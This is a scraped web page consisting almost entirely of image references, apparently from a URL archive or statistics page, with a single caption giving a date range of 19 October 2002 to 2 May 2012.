







URLs 19/Oct/2002 - 02/May/2012, 3484 days (entire date range)


















